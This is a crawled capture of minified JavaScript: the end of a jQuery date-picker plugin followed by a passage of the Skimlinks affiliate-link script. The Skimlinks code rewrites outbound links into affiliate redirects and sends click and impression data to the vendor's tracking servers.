Date,I=1,T=1,x=1,Y=1,P=1,E=0,F=parseInt(H.getFullYear())-1900,O=parseInt(H.getMonth()+"")+1,_=parseInt(H.getDate()+""),j=parseInt(H.getHours()),Q=parseInt(H.getMinutes()),z=(parseInt(H.getYear()),null),A=null,B=null,C=null,G=null,J=null;e.fn.dateTools.defaultOptions={beginyear:1900,endyear:H.getFullYear()+50,beginmonth:1,endmonth:12,beginday:1,endday:31,beginhour:1,endhour:12,beginminute:0,endminute:59,curdate:!1,theme:"date",mode:null,event:"click",show:!0};var K=e.extend(!0,{},e.fn.dateTools.defaultOptions,r);"datetime"===K.theme&&(D=!0),K.show?S.bind(K.event,function(){m(),u(),p(),S.blur(),D&&(d(),i()),a(),s()}):S.unbind("click")}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://420stonerlife.com/js/255247x1739327.skimlinkse02e.js
body_size: 22106
content:
/*
 (c) Skimlinks 2009-2024
 Build time: Mon, 03 Jun 2024 10:04:53 GMT
 Version: "15.7.1"
*/
(function(){function Tc(a){function b(a,b){if(!(!a.parentNode||na(a,e)||a.meta&&a.meta.ReadOnly)){var c=Uc(a,b)[0];v(c,function(a){!f[a]&&Wc(a)&&(f[a]=!0,q.domain_data.domains.push(a))})}}var c=y.get_as_hash_node_dict(),d=Object.keys(c).length;if(d){var e=vb(Xc.concat(wb())),f={},m=Oa(function(a){aa(a)}),h=0;v(c,function(c,e){window.setTimeout(function(){try{b(c,e)}catch(ub){m(ub)}finally{h+=1,h===d&&a(Object.keys(f))}},0)})}else a([])}function Yc(a){var b;var c=b=null;var d=5;a.Limit&&(d=a.Limit);
var e=function(){return a.Priority||0};return{group_id:function(){return b?b.id():0},dec_limit:function(){return d-1},limit:function(){return d},action_type:function(){return a.ActionType},text:function(){return a.OriginalPhrase},start_byte:function(){return a.StartByte},url:function(){return a.Url},multi:function(){return a.Mt?!0:!1},group_priority:function(){return b?b.group_priority():e()},id:function(){return c?c:a.PhraseId},groups:function(){var b;return(b=a.Groups)?b:[]},title:function(){return a.Unlinked?
"":null!=a.ActionTitle?a.ActionTitle:"Shopping link provided by SkimWords"},set_title:function(b){a.Title=a.Unlinked?"":b},occurrence:function(){return a.PhraseOccurrence},set_group:function(a){return b=a},set_id:function(a){return c=a}}}function Zc(){var a=x.linksImpressions;a={phr:a.skimwords.urls,unl:a.unlinked.urls,slc:a.skimlinks.count,swc:a.skimwords.count,ulc:a.unlinked.count,jsl:(new Date).getTime()-x.loading_started,pref:n.referrer,uc:oa,t:1,jsf:"",jv:ba};ca&&(a.xrf=1);return xb(a)}function yb(a,
b){var c=a.style.cssText;""!==c&&(c+=" ");var d=g("link_background");d&&(-1===d.indexOf("#")&&(d="#".concat(d)),c+="background-color: ".concat(d," !important; "));null!==g("link_tooltip",null)&&(a.title=g("link_tooltip"));b&&(Pa&&(d=Pa,-1===d.indexOf("#")&&(d="#".concat(d)),c+="color: ".concat(d," !important; ")),Qa&&(c+="font-weight: ".concat(Qa," !important; ")),da&&(c="double"===da?c+"border-bottom: 1px double !important; ":"dashed"===da?c+"border-bottom: 1px dashed !important; ":c+"text-decoration: ".concat(da,
" !important; ")),Ra&&(c+="font-style: ".concat(Ra," !important; ")),g("skimwords_link_style")&&(d=g("skimwords_link_style"),c+="".concat(d,"; ")),g("skimwords_link_class")&&(a.className=C("".concat(a.className," ").concat(g("skimwords_link_class")))),Sa&&(a.title=Sa),null===a.getAttribute("title")&&(a.title="Shopping link added by SkimWords"),a.getAttribute("data-skim-creative")&&(d=parseInt(a.getAttribute("data-skim-creative"),10)%10,1===d||2===d))&&(a.title="");a.style.cssText=c;return!0}function Ta(a,
b){b=b||zb(a);if(!b)return!0;Ab(b);var c=g("skimlinks_keywee_pixel",null);var d=u(l.location.href,"utm_campaign=fbkw");c&&d&&Bb(c);g("vglnk")&&R(b,"skimwords-link")&&(a&&a.stopPropagation?a.stopPropagation():(c=l.event,c.cancelBubble=!0));return!0}function Ab(a,b){a&&a.nodeName&&"A"!==a.nodeName.toUpperCase()&&"AREA"!==a.nodeName.toUpperCase()&&(a=Cb(a));if(a){var c=$c(a);var d=q.waypointDomain;if(c.length>=d.length&&c.substr(0,d.length)===d)return!0;if(-1!==c.indexOf(d))d=c;else{d=a;var e=R(d,"skimwords-link"),
f=B(d,"data-skim-creative"),m=B(d,"data-skimlinks-tracking")||oa,h=Ua?"&".concat(Ua):"";c=z(Va(),{id:Db,isjs:1,jv:ba,sref:l.location,url:c,xs:1,xtz:Eb(),xuuid:n.uuid});f&&(c.xcreo=f);n.isAdblockUser&&(c.abp=1);n.cookie&&(c.xguid=n.cookie);S&&(c.site=S);m&&(c.xcust=m);e&&(c.xs=2,c.xword=B(d,"data-skimwords-word")||"",N.version&&(c.sv=N.version));e=D(d);e.icust&&(c.xjsf=e.icust);e.sourceApp&&(c.xs=e.sourceApp);e.clientClickId&&(c.cci=e.clientClickId,delete D(d).clientClickId);e.linkSwappingMatchId&&
(c.ls=e.linkSwappingMatchId);d="".concat(q.waypointDomain,"/?").concat(T(c))+h}Fb(a,d,b)}return!0}function Cb(a){for(;a.parentNode;){a=a.parentNode;var b=a.nodeName.toUpperCase();if("A"===b||"AREA"===b)return a}return null}function ad(){for(var a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],b=1<arguments.length?arguments[1]:void 0,c=2<arguments.length?arguments[2]:void 0,d=0;d<a.length;d++){var e=Gb(a[d]);if(!F(e))return r(c)?c(e,b):e}return b}function Gb(a,b,c){a=U(l,["skimlinks_settings",
a],l[a]);return F(a)?b:r(c)?c(a,b):a}function g(a,b,c){return V(a)?ad(a,b,c):Gb(a,b,c)}function Hb(){return U(pa(),["runTimeInfo","isAdblockUser"])}function ea(a){try{var b=a["skimlinksOriginal".concat(bd("href"))]||a.href;return C(Ib(b)?b.baseVal:b)}catch(c){return console.error("Unexpected href format"),console.error(c),""}}function Jb(a){var b=document.createElement("a"),c={};b.href=a;if(a=b.search.substring(1))for(a=a.replace(/&amp;/g,"&").split("&"),b=0;b<a.length;b++){var d=a[b].split("=");
d=Wa(d,2);var e=d[1];c[d[0]]=e?decodeURIComponent(e):null}return c}function qa(a){return a?a.replace(/^www\./i,""):""}function Xa(){for(var a="",b=0;8>b;b++)a+=Math.floor(65536*(1+Math.random())).toString(16).substring(1);return a}function r(a){return"[object Function]"===Object.prototype.toString.call(a)}function G(a,b,c){for(var d=0,e=null===a?0:a.length;d<e;)c=b(c,a[d],d,a),d+=1;return c}function ra(a){return"console"in window&&r(window.console[a])?window.console[a]:function(){}}function sa(a,
b){return G(b,function(b,d){return b&&r(a[d])},!0)}function cd(){try{var a=JSON.stringify({a:1});return 1===JSON.parse(a).a}catch(b){return!1}}function A(a,b){var c=Error(b);c.name=a;Kb(c,"getPrototypeOf"in Object?Object.getPrototypeOf(this):this.__proto__);Error.captureStackTrace&&Error.captureStackTrace(c,A);return c}function Kb(a,b){"setPrototypeOf"in Object?Object.setPrototypeOf(a,b):a.__proto__=b}function Lb(a){a:if("object"==typeof a&&a){var b=a[Symbol.toPrimitive];if(void 0!==b){a=b.call(a,
"string");if("object"!=typeof a)break a;throw new TypeError("@@toPrimitive must return a primitive value.");}a=String(a)}return"symbol"==typeof a?a:a+""}function W(a){"@babel/helpers - typeof";return W="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},W(a)}function fa(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function");
}function Mb(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1;d.configurable=!0;"value"in d&&(d.writable=!0);Object.defineProperty(a,Lb(d.key),d)}}function ha(a,b,c){b&&Mb(a.prototype,b);c&&Mb(a,c);Object.defineProperty(a,"prototype",{writable:!1});return a}function p(a,b,c){b=Lb(b);b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c;return a}function Wa(a,b){var c=Array.isArray(a)?a:void 0;if(!c)a:{var d=null==a?null:"undefined"!=
typeof Symbol&&a[Symbol.iterator]||a["@@iterator"];if(null!=d){var e,f,m,h=[],k=!0,g=!1;try{if(f=(d=d.call(a)).next,0===b){if(Object(d)!==d){c=void 0;break a}k=!1}else for(;!(k=(e=f.call(d)).done)&&(h.push(e.value),h.length!==b);k=!0);}catch(Vc){g=!0;var n=Vc}finally{try{if(!k&&null!=d["return"]&&(m=d["return"](),Object(m)!==m)){c=void 0;break a}}finally{if(g)throw n;}}c=h}else c=void 0}if(!(e=c))a:{if(a){if("string"===typeof a){e=Nb(a,b);break a}e=Object.prototype.toString.call(a).slice(8,-1);"Object"===
e&&a.constructor&&(e=a.constructor.name);if("Map"===e||"Set"===e){e=Array.from(a);break a}if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)){e=Nb(a,b);break a}}e=void 0}if(!e)throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");return e}function Nb(a,b){if(null==b||b>a.length)b=a.length;for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function F(a){return"undefined"===
typeof a||null===a}function V(a){return Array.isArray?Array.isArray(a):"[object Array]"===Object.prototype.toString.call(a)}function O(a,b){return Object.prototype.hasOwnProperty.call(a,b)}function v(a,b){if(V(a))for(var c=0;c<a.length;c++)b(a[c],c,a);else for(c in a)O(a,c)&&b(a[c],c,a)}function z(){var a=arguments[0],b=Array.prototype.slice.call(arguments,1);F(a)&&(a={});v(b,function(b){F(b)&&(b={});v(Object.keys(b),function(c){a[c]=b[c]})});return a}function ta(a,b){var c=[];v(a,function(d,e){b(d,
e,a)&&c.push(d)});return c}function Ob(){return ta(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],function(a){return!!a})}function Ya(a,b){if(!a)return[];if(!b)return[].concat(a);var c=[];v(a,function(d,e){c.push(b(d,e,a))});return c}function C(a){return F(a)?"":a.toString().replace(/^[\s\xA0]+|[\s\xA0]+$/g,"")}function ua(a){return"boolean"===typeof a}function P(a,b){return"undefined"===typeof a?b:a}function Za(a,b,c){a=P(a,"");b=P(b,"");c=P(c,0);return 0===a.slice(c).indexOf(b)}function va(a,
b,c){a=P(a,"");b=P(b,"");c=P(c,0);c=c<a.length?c|0:a.length;return a.substr(c-b.length,b.length)===b}function Ib(a){var b=W(a);return null!==a&&("object"===b||"function"===b)}function bd(a){return a?a.charAt(0).toUpperCase()+a.slice(1):""}function Pb(a){return encodeURIComponent(a).replace(/[!'()*~]/g,function(a){return"%".concat(a.charCodeAt(0).toString(16).toUpperCase())})}function H(a){var b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:!0,c=document.createElement("a");c.href=b?a:dd(a);
try{return qa(c.hostname)}catch(d){return""}}function dd(a){var b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"http",c="";/^https?:\/\//.test(a)||/^\/[^/]+/.test(a)||(c=/^\/\//.test(a)?"".concat(b,":"):"".concat(b,"://"));return"".concat(c).concat(a)}function T(a,b){var c=[];b=b||Pb;v(a,function(a,e){c.push("".concat(e,"=").concat(b(a)))});return c.join("&")}function $a(a,b,c,d){function e(){if(r(d.onError)){var b=400<=k.status&&500>k.status,c=500<=k.status&&600>k.status;d.onError(new (0===
k.status?ed:b?fd:c?gd:hd)("".concat(h," ").concat(a," ").concat(k.status)))}}b=b||{};d=d||{};var f=d.data,m=d.headers||{},h=d.method||"GET",k=new XMLHttpRequest;d.withCredentials&&(k.withCredentials=!0);b=T(b);b.length&&(a="".concat(a,"?").concat(b));k.open(h,a);v(m,function(a,b){k.setRequestHeader(b,a)});k.onload=function(){if(r(c))if(200<=k.status&&300>k.status){try{var a=JSON.parse(k.responseText)}catch(ub){a=k.responseText}c(a)}else e()};k.onerror=e;k.send(f);return k}function U(a,b,c){if(!a||
!b||!b.length)return c;for(var d=b.length,e=0;e<d;e++){var f=b[e];if(a&&f in a)a=a[f];else return c}return a}function pa(){return window.__SKIM_JS_GLOBAL__&&r(window.__SKIM_JS_GLOBAL__.getDebugInfo)?window.__SKIM_JS_GLOBAL__.getDebugInfo():{}}function id(a){var b=/(?::(\d+))?:(\d+)$/,c=/^([^ ]+)\s\((.*)\)$/,d={filename:a,"function":"?",lineno:null,colno:null,in_app:!0};c.test(a)&&(a=a.match(c).slice(1),a=Wa(a,2),c=a[1],d["function"]=a[0],d.filename=c);b.test(d.filename)&&(a=d.filename.match(b).slice(1),
c=Wa(a,2),a=c[0],c=c[1],a&&c?(d.lineno=parseInt(a,10),d.colno=parseInt(c,10)):!a&&c&&(d.lineno=parseInt(c,10)),d.filename=d.filename.replace(b,""));return d}function jd(a){a=a.stack.replace(a.toString(),"").replace(/^\s+at\s+/gm,"").split("\n");a=Ya(a,function(a){return C(a)});a=Ob(a);a.reverse();return Ya(a,id)}function aa(a,b){if(a&&Qb){Rb.push(a);try{kd.sendError(a,b)}catch(d){if(d===a)Sb.error(a);else{var c=new ld;c.__sentryExtraData__={logger_error_message:d.message,logger_error_stack:d.stack,
initial_error_message:a.message,intial_error_stack:a.stack};throw c;}}}}function E(a){return r(a)?function(){try{a.apply(this,arguments)}catch(b){aa(b)}}:a}function Oa(a){var b=!1,c;return function(){if(b)return c;c=a.apply(this,arguments);b=!0;return c}}function Tb(a,b){return ua(a)?a:b}function Ub(a,b){return V(a)?a:b}function B(a,b,c){3<=arguments.length&&("undefined"!==typeof a.setAttribute?a.setAttribute(b,c):a[b]=c);try{var d=a[b];d||(d=a.getAttribute(b));return d}catch(e){return null}}function I(a,
b){var c=Array.prototype.slice.call(arguments,2),d=E(a);return window.setTimeout.apply(window,[d,b].concat(c))}function md(a,b){function c(){"object"===W(a.skimlinksOriginalHref)?(a.href.baseVal=a.skimlinksOriginalHref.baseVal,a.href.animVal=a.skimlinksOriginalHref.animVal):a.href=a.skimlinksOriginalHref;delete a.skimlinksOriginalHostname;delete a.skimlinksOriginalHref;delete a.skimlinksRestoreSwappedLink}b=b||Vb;var d=I(c,b);a.skimlinksOriginalHostname=a.hostname;"object"===W(a.href)?a.skimlinksOriginalHref=
{animVal:a.href.animVal,baseVal:a.href.baseVal}:a.skimlinksOriginalHref=a.href;a.skimlinksRestoreSwappedLink=function(){clearTimeout(d);c()}}function Fb(a,b,c){if(a){"string"===typeof a.skimlinksOriginalHref||md(a,c);c=null;var d=a.childNodes.length&&3===a.childNodes[0].nodeType;"msie"===n.detect.browser&&d&&(c=a.innerHTML);"object"===W(a.href)?(a.href.baseVal=b,a.href.animVal=b):a.href=b;c&&c!==a.innerHTML&&(a.innerHTML=c)}}function Wb(a){var b=a.href;b=n.cookie?b.replace(/([&?])xguid=([a-fA-F0-9]{32})/,
"$1xguid=".concat(n.cookie)):b.replace(/([&?]xguid=[a-fA-F0-9]{32})/,"");var c=l.location.href||"";"string"!==typeof c?c=!1:(c=c.split(/[?#]/)[0],"/"===c[c.length-1]&&(c=c.slice(0,-1)),c=Xb[c]||!1);c&&(c=B(a,"data-skim-creative"))&&(extendedUrl=new URL(b),extendedUrl.searchParams.append("xcreo",c),b=extendedUrl.toString());c=b;var d=l.location.href;try{var e=c,f=Jb(c),m=nd.exec(c);if(d){if(f.sref)f.xcreo="500008";else{f.sref=d;var h=f.xcreo;h&&6===h.length?"5"===h[0]&&(h=h.substring(0,3)+"4"+h.substring(4)):
h="500408";f.xcreo=h}e="".concat(m,"?").concat(T(f))}b=e}catch(k){b=c}b!==a.href&&Fb(a,b);return b}function Yb(a){a=a||document;a=a.body||a.getElementsByTagName("body")[0];if(!a)throw new Zb;return a}function Bb(a,b,c){if(!J){J=document.createElement("iframe");J.id="skimlinks-pixels-iframe";try{Yb().appendChild(J)}catch(f){f instanceof Zb&&document.documentElement.appendChild(J)}var d=J;d.width=0;d.height=0;d.style.display="none"}var e=J.contentDocument||J.contentWindow.document;d=Yb(e);d||(d=document.createElement("body"),
e.appendChild(d));e=e.createElement("img");e.src=a;e.width=1;e.height=1;r(b)&&(e.onload=E(b));r(c)&&(e.onerror=E(c));d.appendChild(e)}function Va(){var a={};ab&&(a.dnt=ab);$b&&(a.fdnt=1);return a}function wa(a,b,c,d){var e=d||{};d=e.usePixel||!1;var f=e.useSendBeacon||!1;e=e.callback||function(){};c=z({},c,Va());f?ac(a,b,c,e):d?bc(a,b,c,e):bb(a,b,c,e)}function ac(a,b,c,d){b=JSON.stringify(b);return navigator.sendBeacon&&(a=cb(a,c),navigator.sendBeacon(a,b))?(d&&d(),!0):!1}function bc(a,b,c,d){c=z({},
c);c.rnd=Math.random();b&&(c.data=JSON.stringify(b));Bb(cb(a,c),d,d)}function bb(a,b,c,d){b=JSON.stringify(b);cc.post(cb(a,c),{},d,{headers:{"Content-type":"text/plain"},data:b,withCredentials:!0})}function cb(a,b){var c=T(b),d="".concat(od).concat(a);return c?"".concat(d,"?").concat(c):d}function u(a,b){return r(a.indexOf)?-1<a.indexOf(b):!1}function xa(a){var b=qa(ya);return u(a,dc)||u(a,"go.redirectingat.com")||!!b&&u(a,b)}function pd(a,b){if(!a)throw Error("[matchSelector] First argument needs to be an html element.");
var c=window.Element.prototype;c=c.matches||c.msMatchesSelector||c.mozMatchesSelector||c.webkitMatchesSelector;if(r(c))try{return c.call(a,b)}catch(e){return!1}c=(a.document||a.ownerDocument).querySelectorAll(b);for(var d=0;c[d]&&c[d]!==a;)d+=1;return!!c[d]}function na(a,b){var c=qd(a);if(!c||!V(b)||0===b.length)return!1;var d=b.map(function(a){return"".concat(a," *")}).concat(b).join(",");return pd(c,d)}function qd(a){for(;a&&a.nodeType!==Node.ELEMENT_NODE;)a=a.parentNode;return a}function ec(a,
b){for(var c=0;c<a.length;c++)if(b(a[c]))return a[c]}function X(a,b){if("function"!=typeof a||null!=b&&"function"!=typeof b)throw new TypeError("Expected a function");if(!X.Cache)return a;var c=function e(){for(var c=arguments.length,m=Array(c),h=0;h<c;h++)m[h]=arguments[h];c=b?b.apply(this,m):m[0];h=e.cache;if(h.has(c))return h.get(c);m=a.apply(this,m);e.cache=h.set(c,m)||h;return m};c.cache=new X.Cache;return c}function fc(a,b){return!!ec(b,function(b){var c=Za("*"),e=va("*"),f=b.replace(/\*/g,
"");return c&&e?u(a,f):c?va(a,f):e?Za(a,f):a===b})}function gc(a,b){return a&&a.length&&b?"undefined"!==typeof ec(a,b):!1}function rd(a){return g("_merchantSettings")?gc(sd,function(b){return u(a,b)}):!1}function hc(a){if(!a||!a.href)return!0;var b=ea(a);(b=!ic(b))||(b=[].concat(td(),wb(),jc),b=b.length&&na(a,b)?!0:db.length?!na(a,db):!1);return b}function ic(a){if(!a||rd(a))return!1;var b=q.hostname;var c=P(void 0,!0);c=H(a,c);var d=va(c,".".concat(b))||va(b,".".concat(c));if(b=c!==b&&!d)a=H(a),
a=za.length?!fc(a,za):fc(a,ud()),b=!a;return b}function vd(a){var b;if(b=kc)null===a.offsetParent?b=!0:(b=l.getComputedStyle,b=r(b)?"hidden"===b(a).visibility:!1);if(b)return t.IGNORE;var c=ea(a);b=qa(H(c));c=c?/^https?:\/\//.test(c)||/^\/\//.test(c):!1;if(c&&!hc(a)){if(ca)return t.TRACK;if(!0===q.aff_domains[b]||O(eb,b))return t.AFFILIATE;if(xa(b))return t.PRE_AFFILIATED;if(a=fb)a=!O(q.aff_domains,b)||F(q.aff_domains[b]);return a?t.UNKNOWN:""===n.cookie&&lc?t.AFFILIATE:t.TRACK}return t.IGNORE}function R(a,
b){if(!a||!a.className||!b)return!1;var c=a&&a.className?C(a.className).split(/\s+/):[];return u(c,b)}function Aa(a){if("string"!==typeof a.skimlinksOriginalHref)return!1;var b=D(a);var c=Jb(a.href);b.icust&&b.icust!==c.xjsf&&(c.xjsf=b.icust);b.sourceApp&&b.sourceApp!==c.xs&&(c.xs=b.sourceApp);b=T(c);b="".concat(q.waypointDomain,"?").concat(b);a.href=b;return!0}function D(a){if(!a)throw Error("getAnchorMetaData takes an anchor HTML element as an argument");var b=U(a,[mc]);if(!b){b={icust:null,sourceApp:null};
var c=[mc],d=b;if(a&&c&&c.length)for(var e=c.length,f=a,m=null,h=0;h<e;h++){var k=c[h];if(h===e-1){try{a[k]=d}catch(Ue){f[m]={},f[m][k]=d}break}k in a&&Ib(a[k])||(a[k]={});f=a;m=k;a=a[k]}}return b}function nc(a,b,c){b=z({},b,{domain_id:Ba,publisher_id:Ca,page_url:l.location.href,impression_id:n.uuid,jv:ba});var d={};navigator.sendBeacon?d.useSendBeacon=!!c:d.usePixel=!!c;wa("/generic_tracking/".concat(a),b,{},d)}function zb(a){a=a.target||a.srcElement||a.originalTarget;if(!a)return null;var b=(a.nodeName||
"").toLowerCase();return u(["a","area"],b)?a:Cb(a)}function Da(a){try{return a()}catch(b){}}function wd(a){var b=g("gtag");Da(function(){b("event",Y,{event_category:"click",event_label:a})})}function xd(a){var b=g("ga");Da(function(){b("send","event","click",Y,a)})}function yd(a){var b=g("_gaq");Da(function(){b.push(["_trackEvent","click",Y,a])})}function zd(a){var b=g("pageTracker");b._trackPageview&&Da(function(){b._trackPageview("/".concat(Y,"/").concat(a))})}function Ad(a,b){return G(Object.keys(b),
function(c,d){var e=a[d]===b[d];return c&&e},!0)}function oc(a){return G(a,function(a,c){return a.concat(c)},[])}function Ea(a){var b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:!0,c=a?".".concat(a):"";b=b?"a[href]".concat(c,", area[href]").concat(c):"a[href]".concat(c);return oc(K.querySelectorAll(b))}function Bd(a,b){v(a,function(a){var c=u(b,a)&&!xa(a);q.aff_domains[a]=c})}function Cd(a,b){return!gc(a,function(a){return!b(a)})}function Dd(){for(var a=new L,b=arguments.length,c=Array(b),
d=0;d<b;d++)c[d]=arguments[d];a.waitFor(c);return a}function vb(a){return G(a,function(a,c){return u(a,c)?a:a.concat(c)},[])}function gb(a){var b=pc[a];if(!b)throw Error("Unknown service ".concat(a));return b}function qc(a,b){if(a){var c=[].concat(a.split(" "),b);c=vb(c)}else c=b;return c}function Ed(){if(hb||Fa){var a=[];hb&&a.push("nofollow");Fa&&(a=qc(Fa,a));v(Ea(),function(b){var c=a,d=B(b,"rel"),e=qa(b.hostname);e&&!0===q.aff_domains[e]&&B(b,"rel",qc(d,c).join(" "))})}}function Fd(a){if(a.affiliationType===
t.IGNORE)return!1;var b=a.anchor,c=a.affiliationType,d=a.nativeEvent;if(a.type===Ga.LEFT_CLICK)if(b=a.anchor,c=a.affiliationType,c===t.AFFILIATE||c===t.UNKNOWN){b=a.anchor;c=a.nativeEvent;d=a.clientClickId;var e,f;if(f=g("skimlinks_strip_attribute",!1))for(h in f)if(O(f,h)){var m=f[h];(e=B(b,h))&&0===e.indexOf(m)&&(e=e.substr(m.length),B(b,h,e))}ia&&B(b,"target",ia);var h=a.anchor;a.affiliationType;D(h);D(b).clientClickId=d;Aa(b);Y&&(a=b.href,g("gtag")?wd(a):g("ga")?xd(a):g("_gaq")?yd(a):g("pageTracker")&&
zd(a));a=rc?(a=B(b,"onclick"))&&u(a.toString(),"return false")?!0:(a=b.onclick)&&r(a)&&u(a.toString(),".preventDefault()")?!0:!1:!1;a?(Ta(c,b),(ia?l.open(b.href,ia):l.open(b.href,"_blank")).focus()):Ta(c,b)}else c===t.PRE_AFFILIATED?Wb(b):c===t.TRACK&&(a=b.href,a={publisher_id:Ca,publisher_domain_id:Ba,referrer:l.location.toString(),pref:n.referrer,site:"".concat(S),url:a,custom:B(b,"data-skimlinks-tracking")||oa||"",xtz:n.timezone,uuid:n.uuid,product:"1"},ca&&(a.xrf=1),wa("/naclicks",a,null,{usePixel:!0}));
else{try{if(f=D(b),!f.icust||-1!==f.icust.indexOf("other_click__")){e=void 0!=d.button?d.button:"";m="other_click__".concat(d.type," [").concat(e,"]");if(32<String(m).length)throw Error("".concat(m," is not a valid icust value. The value should be less than 33 chars"));D(b).icust=m;Aa(b)}}catch(k){}c===t.AFFILIATE||c===t.UNKNOWN?Ab(b,200):c===t.PRE_AFFILIATED&&Wb(b)}return!0}function Gd(){gb(Ha.ANCHOR_CLICK_INTERCEPTOR).registerInterceptor(Fd,Hd.SKIMLINKS)}function Id(){n.skimlinksEnabled&&(w.on("skim_js_start",
Gd),Q.whenBeaconFullyReady(Ed))}function sc(a){var b;return a&&-1!==a.indexOf("class=")&&(b=a.match(/([^[]+)\[class=([^\]]+)\]/i))&&3===b.length?"".concat(b[1],".").concat(b[2]):a}function Jd(){var a=Ea();return G(a,function(a,c){var b=ea(c);var e=(b=H(b))&&!hc(c)&&!xa(b),f=O(q.aff_domains,b);e&&!f&&(a.push(b),q.aff_domains[b]=null,q.domain_data.domains.push(b));return a},[])}function tc(a){var b=Jd();return Q.sendBeaconRequest(b,a)}function uc(a,b){v(a,function(a){void 0===q.aff_domains[a]&&(q.aff_domains[a]=
null)});Q.sendBeaconRequest(a,Ia.AUX).readyState.whenReady(b)}function xb(a){return z({pag:l.location.href,guid:n.cookie,uuid:n.uuid,tz:n.timezone,publisher_id:Ca,publisher_domain_id:Ba},a)}function vc(a){if(0!==x.awaitedModules.length&&(x.awaitedModules=ta(x.awaitedModules,function(b){return b!==a}),0===x.awaitedModules.length)){var b=Zc();wa("/page",b)}}function Kd(a){a=a.match.phrase;return{w:a.text(),lp:a.url(),t:Ja.creative}}function Ld(a){a=a||[];var b=G(a,function(a,b,e){a[e]=b;return a},{});
x.linksImpressions.unlinked={count:a.length,urls:b};vc("unlinked")}function ib(a){return String(a).replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;")}function jb(a,b,c){var d=3<arguments.length&&void 0!==arguments[3]?arguments[3]:!1;if(a&&(a.nodeName||a===l))if(K.addEventListener){var e=E(c.bind(a));a.addEventListener(b,e,d)}else a.attachEvent("on".concat(b),function(){return 7>n.detect.version&&!l.event?(I(c.bind(a,l.event),100),!0):c.call(a,l.event)})}function wc(a,
b){Ta(a,b)}function Md(){l.__SKIM_JS_GLOBAL__.bundledEntries.unlinked=!0;if(n.unlinkedEnabled){if(n.skimwordsEnabled)w.on("instant_api_callback_settings",Nd);else Q.whenPostPageLoadBeaconCallCompleted(xc);w.on("dom_changed",yc)}}function kb(a){Od.setReady();Ld(a)}function Nd(){var a=N.settings;2===a.nc?n.unlinkedEnabled&&uc(q.domain_data.domains,zc):n.unlinkedEnabled&&(a.includes?(M&&M.length&&(a.excludes=a.excludes.concat(M)),y.traverse(a.includes,a.excludes,a.read_onlys)):M&&M.length?y.traverse(["body"],
M,[]):y.traverse(["body"],[],[]));xc()}function xc(){a:{var a=K.getElementsByTagName("body");if(a.length){a=a[0].textContent||a[0].innerText;var b;if(b=a)a=/$|\b(?:https?:\/\/)?(?:[-_a-zA-Z]+\.)*(?:[-_a-zA-Z]{2,}\.[-_\w]{2,5}\b)[^[\]\s]*\b|$/gi.exec(a),b=a.length&&""!==a[0]?!0:!1;if(b){a=!0;break a}}a=!1}a?(n.skimwordsEnabled||y.traverse([],M,[]),yc()):kb()}function yc(){Tc(function(a){a.length?uc(a,zc):kb()})}function zc(){var a=[];Object.keys(q.aff_domains).length&&(v(Ja.url_spans,function(b){q.aff_domains[b.match.domain]&&
(Pd(b.node,b.match,!0),a.push(Kd(b)))}),I(function(){var a;var c=Ea("skimlinks-unlinked");var d=[];var e=0;for(a=c.length;e<a;e++){var f=c[e];d.push(Qd(f))}return d},10));kb(a)}function Rd(){return G(Ea(),function(a,b){var c=ea(b),d=H(c),e;(e=!d)||(e=!(!R(b,"skimwords-link")&&!R(b,"skimlinks-unlinked")));(e=e||!ic(c))||(e=b&&V(Ka)&&0!==Ka.length?na(b,Ka):!1);if(e)return a;(e=a.urls[c])||(e={count:0,ae:!0===q.aff_domains[d]||(null===q.aff_domains[d]||void 0===q.aff_domains[d])&&fb&&!xa(d)?1:0});e.count++;
a:{if(-1!==c.indexOf("#slm-")&&(d=c.split("#slm-"),2===d.length&&!isNaN(d[1])&&10*parseInt(d[1],10)===10*d[1])){d=parseInt(d[1],10);break a}d=null}d&&(e.slmcid=d);d=e;1===d.ae&&a.count++;d.slmcid&&(e=d.slmcid,u(x.campaign_ids,e)||x.campaign_ids.push(e));if(!Ac&&0===d.ae)return a;a.urls[c]=d;return a},{urls:{},count:0})}function Sd(){v(Td,function(a){var b=l;"skimlinks_context_window"===a&&(b=window);O(b,a)&&(a={page_var:a,value:JSON.stringify(b[a])},nc("page_variable_tracking",a))})}function Ud(){var a=
Oa(function(){x.linksImpressions.skimlinks=Rd();vc("main-tracking");if(Object.keys(x.linksImpressions.skimlinks.urls).length){var a=xb({dl:x.linksImpressions.skimlinks.urls,hae:x.linksImpressions.skimlinks.count?1:0,typ:"l"});wa("/link",a)}});Q.whenNoRequestsPending(a);I(a,2E3)}function Vd(){x.awaitedModules.push("main-tracking");n.skimwordsEnabled&&x.awaitedModules.push("skimwords");n.unlinkedEnabled&&x.awaitedModules.push("unlinked");Bc&&Q.whenPostPageLoadBeaconCallCompleted(Ud);if(navigator.sendBeacon&&
1>1E4*Math.random()){var a={domain_id:Ba,publisher_id:Ca,page_url:l.location.href,impression_id:n.uuid,jv:ba},b=ac("/generic_tracking/trackingMethodExperiment",z({trackingMethod:"sendBeacon"},a));bb("/generic_tracking/trackingMethodExperiment",z({trackingMethod:"xhr"},a));b||bb("/generic_tracking/trackingMethodExperiment",z({trackingMethod:"sendBeaconFailed"},a))}}function Wd(){Sd()}function Cc(a,b){Z||1E3<b?r(a)&&(Z?lb?a(!0):a(!1):a(!1)):I(Cc,b*=2,a,b)}function Dc(){Z||(ja.complete&&ka.complete&&
